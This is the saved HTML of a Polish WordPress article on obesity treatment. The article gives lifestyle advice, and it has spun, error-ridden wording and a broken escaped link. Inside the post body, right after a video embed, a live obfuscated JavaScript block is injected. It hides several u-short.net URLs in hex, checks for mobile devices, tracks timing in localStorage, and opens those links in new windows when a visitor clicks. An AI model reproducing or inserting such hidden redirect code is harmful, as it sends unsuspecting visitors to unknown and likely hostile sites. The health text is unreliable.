

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://artykuly.tylkodlapan.pl/leczenie-otylosci/
body_size: 10474
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->
<title>Leczenie otyłości – Artykuły tylko dla pań</title>
<meta name="description" content="Jeżeli w ostatnim czasie przytyliśmy parę kilo tłuszczowej pierzynki i zastanawimy się nad tym by w końcu zacząć robić coś z własnym ciałem to tekst, jaki jest niżej musi zostać odczytany." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://artykuly.tylkodlapan.pl/leczenie-otylosci/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->

	<!--iOS/android/handheld specific -->
<link rel="apple-touch-icon" href="http://artykuly.tylkodlapan.pl/wp-content/themes/dualshock/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="pingback" href="http://artykuly.tylkodlapan.pl/xmlrpc.php" />
		<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Artykuły tylko dla pań &raquo; Kanał z wpisami" href="http://artykuly.tylkodlapan.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/artykuly.tylkodlapan.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://artykuly.tylkodlapan.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://artykuly.tylkodlapan.pl/wp-content/themes/dualshock/style.css?ver=5.4.8' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>

		body {background-color:#dcdcdc; }
		body {background-image: url();}
		.sbutton { border-color:#1c808b;}
		footer .widget li a:hover, .sidebar.c-4-12 a:hover, .copyrights a, .title a:hover, .pagination a, .pagination2, .post-info a, .readMore a:hover, .secondary-navigation a:hover, .sidebar .textwidget a, footer .textwidget a, .single_post .tags a { color:#1c808b; }	
		.sbutton, .top .toplink, .mts-subscribe input[type='submit'], .related-posts li, .flex-control-paging li a.flex-active, #commentform input#submit, .reply a, #wp-calendar thead th, #wp-calendar td:hover, #wp-calendar td a:hover, #wp-calendar td:hover a, #tabber .inside li, .pagination a, .pagination2, .tagcloud a { background-color:#1c808b; color: #fff!important; }
		.article { float: right;}
		.sidebar.c-4-12 { float: left; padding-right: 0; }
		
			
</style>
<link rel='stylesheet' id='GoogleFonts-css'  href='http://fonts.googleapis.com/css?family=Play%3Aregular%2Cbold&#038;v1&#038;ver=5.4.8' type='text/css' media='all' />
<script type='text/javascript' src='http://artykuly.tylkodlapan.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://artykuly.tylkodlapan.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://artykuly.tylkodlapan.pl/wp-content/themes/dualshock/js/modernizr.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://artykuly.tylkodlapan.pl/wp-content/themes/dualshock/js/customscript.js?ver=5.4.8'></script>
<link rel='https://api.w.org/' href='http://artykuly.tylkodlapan.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://artykuly.tylkodlapan.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://artykuly.tylkodlapan.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Kiedy plastyka brzucha?' href='http://artykuly.tylkodlapan.pl/kiedy-plastyka-brzucha/' />
<link rel='next' title='atopik' href='http://artykuly.tylkodlapan.pl/atopik/' />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="http://artykuly.tylkodlapan.pl/leczenie-otylosci/" />
<link rel='shortlink' href='http://artykuly.tylkodlapan.pl/?p=116' />
<link rel="alternate" type="application/json+oembed" href="http://artykuly.tylkodlapan.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartykuly.tylkodlapan.pl%2Fleczenie-otylosci%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://artykuly.tylkodlapan.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartykuly.tylkodlapan.pl%2Fleczenie-otylosci%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Artykuły tylko dla pań &raquo; Leczenie otyłości Kanał z komentarzami" href="http://artykuly.tylkodlapan.pl/leczenie-otylosci/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://artykuly.tylkodlapan.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '116';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'Leczenie+oty%C5%82o%C5%9Bci';
	window._wp_rp_post_tags = ['balon+orbera+%E2%80%93+nieoperacyjne', 'walka+z+oty%C5%82o%C5%9Bci%C4%85', 'walka+z+nadwag%C4%85', 'vibroliposukcja', 'resekcja+%C5%BCo%C5%82%C4%85dka', 'powik%C5%82ania+towarzysz%C4%85ce+oty', 'oty%C5%82o%C5%9B%C4%87', 'nieoperacyjne+leczenie+oty%C5%82o', 'nadwaga+a+oty%C5%82o%C5%9B%C4%87', 'na+czym+polega+vibroliposukcja', 'lipektomia', 'leczenie+oty%C5%82o%C5%9Bci', 'dieta+po+resekcji+%C5%BCo%C5%82%C4%85dka', 'dieta+po+liposukcji', '%C4%86wiczenia+fizyczne+po+liposuk', 'balon+orbera', 'nadwaga', 'zdrowie', 'par', 'a', 'il', 'po', 'te', 'da', 'bd', 'tobi', 'si', 'media', 'na', 'nam', 'stylu', 'tak', 'mae'];
	window._wp_rp_promoted_content = false;
</script>
</head>
<body id ="blog" class="post-template-default single single-post postid-116 single-format-standard main">
	<header class="main-header">
		<div class="secondary-navigation">
			<nav id="navigation" >
									<ul class="menu">
							<li class="cat-item cat-item-16"><a href="http://artykuly.tylkodlapan.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://artykuly.tylkodlapan.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://artykuly.tylkodlapan.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://artykuly.tylkodlapan.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://artykuly.tylkodlapan.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://artykuly.tylkodlapan.pl/category/zdrowie/">Zdrowie</a>
</li>
					</ul>
								<a href="#" id="pull">Menu</a>  
			</nav>
		</div>
		<div class="container">
			<div id="header">
															  <h2 id="logo" class="text-logo">
								<a href="http://artykuly.tylkodlapan.pl">Artykuły tylko dla pań</a>
							</h2>
													              
			</div>
		</div>    
	</header>
	<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-116" class="g post post-116 type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie tag-balon-orbera tag-balon-orbera-nieoperacyjne-leczenie-otylosci tag-cwiczenia-fizyczne-po-liposukcji tag-dieta-po-liposukcji tag-dieta-po-resekcji-zoladka tag-leczenie-otylosci tag-lipektomia tag-na-czym-polega-vibroliposukcja tag-nadwaga tag-nadwaga-a-otylosc tag-nieoperacyjne-leczenie-otylosci tag-otylosc tag-powiklania-towarzyszace-otylosci tag-resekcja-zoladka tag-vibroliposukcja tag-walka-z-nadwaga tag-walka-z-otyloscia has_thumb">
						<div class="single_post">
															<div class="breadcrumb"><a href="http://artykuly.tylkodlapan.pl" rel="nofollow"><i class="icon-home"></i>&nbsp;Home</a>&nbsp;/&nbsp;<a href="http://artykuly.tylkodlapan.pl/category/zdrowie/" rel="nofollow">Zdrowie</a>&nbsp;/&nbsp;Leczenie otyłości</div>
														<header>
								<h1 class="title single-title">Leczenie otyłości</h1>
																	<div class="post-info">
                                        <span class="theauthor">Author: <a rel="nofollow" href="http://artykuly.tylkodlapan.pl/author/adminsmiecnowe/" title="Wpisy od adminsmiecnowe" rel="author">adminsmiecnowe</a></span>
                                        <span class="thecategory"> Category: <a href="http://artykuly.tylkodlapan.pl/category/zdrowie/" rel="nofollow">Zdrowie</a></span>
                                        <span class="thetime">21 kw. 15</span>
                    				</div>
															</header><!--.headline_area-->
							<div class="post-single-content box mark-links">
								<p>Jeżeli w ostatnim czasie przytyliśmy parę kilo tłuszczowej pierzynki i zastanawimy się nad tym by w końcu zacząć robić coś z własnym ciałem to tekst, jaki jest niżej musi zostać odczytany. Nadwaga to typowa męka członków krajów wysokorozwiniętych. Nieraz jest tak, że w ciągu dnia właściwie nie ruszamy się wożąc się wszędzie samochodem a jedynym zdrowym zachowaniem, które nam jeszcze zostało to wchodzenie na drugie piętro schodkami z tego względu iż w windzie brzydko pachnie. Jeżeli tak dalej będzie to te kilka kilogramów zmieni się w znaczną otyłość a wszyscy koledzy i rodzina już nie będą zaprzeczać iż faktycznie jesteś otyła. Dlatego zadaj sobie istotne pytanie: jak żyć zdrowo? Nie trzeba się męczyć zaraz kuracjami, które i tak Tobie nie pomogą lecz nawet pogorszą Twoje samopoczucie. &lt;a href=&#8221;http://leczenie-otylosci.pl/rekonwalescencja-po-liposukcji/&#8221; title=&#8221;vibroliposukcja&#8221;&gt;Dieta po liposukcji&lt;/a&gt; Wpierw rozpocznij wprowadzać małe znamy do twojego stylu życia. Jeśli Twoja praca nie jest ściśle powiązana z jazdą autem przestaw się na autobusy a także na piesze spacery. Przeznacz nieco więcej czasu na gotowani smacznych i pełnowartościowych dań, jakie nie zawierają konserwantów a także przetworzonych składników. Pomyśl sobie ile jest możliwości wspólnego spędzania czasu z najbliższymi nie tylko przed oglądając media, lecz na łonie przyrody lub też w miejscach aktywności fizycznej. Nie musi być to niebawem ośrodek pływacki, możecie nawet wybrać się na kręgle byle ażebyś nie piła zbyt dużo piwa, lecz zdrową wodę mineralną. Musisz niestety też zapomnieć o słodyczach, gdyż one nigdy nie zapominają a przez to zostają na stałe przy tobie w postaci wałeczków.</p>
<p>Zobacz film:<br />
&lt;iframe width=&#8221;560&#8243; height=&#8221;315&#8243; src=&#8221;https://www.youtube.com/embed/iX7KV8zoV-s&#8221; frameborder=&#8221;0&#8243; allowfullscreen&gt;&lt;/iframe&gt;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-104" data-post-type="none" ><a href="http://artykuly.tylkodlapan.pl/leczenie-nadwagi/" class="wp_rp_title">Leczenie nadwagi</a></li><li data-position="1" data-poid="in-98" data-post-type="none" ><a href="http://artykuly.tylkodlapan.pl/ogol-zagadnien-otylosci-oraz-jej-leczenia/" class="wp_rp_title">Ogół zagadnień otyłości oraz jej leczenia</a></li><li data-position="2" data-poid="in-38" data-post-type="none" ><a href="http://artykuly.tylkodlapan.pl/domena-o-alergiach-tresc-dla-alergikow/" class="wp_rp_title">Domena o alergiach &#8211; treść dla alergików</a></li><li data-position="3" data-poid="in-53" data-post-type="none" ><a href="http://artykuly.tylkodlapan.pl/nietrzymanie-moczy-takze-w-menopauzie/" class="wp_rp_title">nietrzymanie moczy także w menopauzie</a></li><li data-position="4" data-poid="in-17" data-post-type="none" ><a href="http://artykuly.tylkodlapan.pl/co-zawieraja-leki-na-menopauze/" class="wp_rp_title">Co zawierają leki na menopauzę</a></li><li data-position="5" data-poid="in-137" data-post-type="none" ><a href="http://artykuly.tylkodlapan.pl/klopot-przekwitania-dotyka-duzo-kobiet-na-calym-globie/" class="wp_rp_title">Kłopot przekwitania dotyka dużo kobiet na całym globie</a></li></ul></div></div>
																							</div>
						</div><!--.post-content box mark-links-->
							
							<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>								<li class="">
									<a rel="nofollow" class="relatedthumb" href="http://artykuly.tylkodlapan.pl/zabiegi-medycyny-estetycznej-wspierajace-odchudzanie/" rel="bookmark" title="Zabiegi medycyny estetycznej wspierające odchudzanie">
										<span class="rthumb">
																							<img width="85" height="65" src="http://artykuly.tylkodlapan.pl/wp-content/uploads/2015/03/5706-4139-ico-wu-85x65.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="" title="" />																					</span>
										<span class="related_title">
											Zabiegi medycyny estetycznej wspierające odchudzanie										</span>
									</a>
                                    <span class="related_theauthor">by <a rel="nofollow" href="http://artykuly.tylkodlapan.pl/author/adminsmiecnowe/" title="Wpisy od adminsmiecnowe" rel="author">adminsmiecnowe</a></span>
								</li>
																<li class="last">
									<a rel="nofollow" class="relatedthumb" href="http://artykuly.tylkodlapan.pl/fsh-menopauza/" rel="bookmark" title="fsh menopauza">
										<span class="rthumb">
																							<img width="85" height="65" src="http://artykuly.tylkodlapan.pl/wp-content/uploads/2017/06/960016269-model-835770_640-85x65.jpeg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="" title="" />																					</span>
										<span class="related_title">
											fsh menopauza										</span>
									</a>
                                    <span class="related_theauthor">by <a rel="nofollow" href="http://artykuly.tylkodlapan.pl/author/adminsmiecnowe/" title="Wpisy od adminsmiecnowe" rel="author">adminsmiecnowe</a></span>
								</li>
								</ul></div>							<!-- .related-posts -->
                          
													<div class="postauthor">
								<h4>About the Author</h4>
